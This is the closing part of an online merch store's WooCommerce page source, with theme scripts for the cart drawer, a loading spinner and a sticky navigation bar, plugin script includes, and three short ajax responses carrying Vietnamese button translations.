						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/vi\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/lazyload-bg.js?ver=20191215" id="shoptimizer-lazyload-bg-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 206
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"vi":{"translated":"15% T\u1eaeT","status":"1","editedTranslation":"15% T\u1eaeT"}},"original":"15% OFF"},{"type":"regular","group":"dynamicstrings","translationsArray":{"vi":{"translated":"E-mail","status":"1","editedTranslation":"E-mail"}},"original":"Email"},{"type":"regular","group":"dynamicstrings","translationsArray":{"vi":{"translated":"N\u1ed9p","status":"1","editedTranslation":"N\u1ed9p"}},"original":"Submit"}]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 160
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"vi":{"translated":"N\u1ed9p","status":"1","editedTranslation":"N\u1ed9p"}},"original":"Submit"}]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 160
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"vi":{"translated":"N\u1ed9p","status":"1","editedTranslation":"N\u1ed9p"}},"original":"Submit"}]